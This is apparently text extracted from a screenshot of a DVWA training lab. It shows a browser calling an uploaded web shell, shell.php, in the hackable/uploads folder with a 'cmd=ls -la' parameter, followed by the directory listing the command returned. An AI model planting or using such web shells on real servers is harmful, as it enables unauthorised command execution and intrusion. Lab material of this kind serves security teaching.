 192.168.1.101/dvwa/hackal
Not secure 192.168.1.101/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
total 16 drwxr-xr-x 2 www-data www-data 4096 Jan 8 09:36 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r--
1 www-data www-data 667 Mar 16 2010 dvwa_email.png -rw------- 1 www-data www-data 35 Jan 8 09:36 shell.php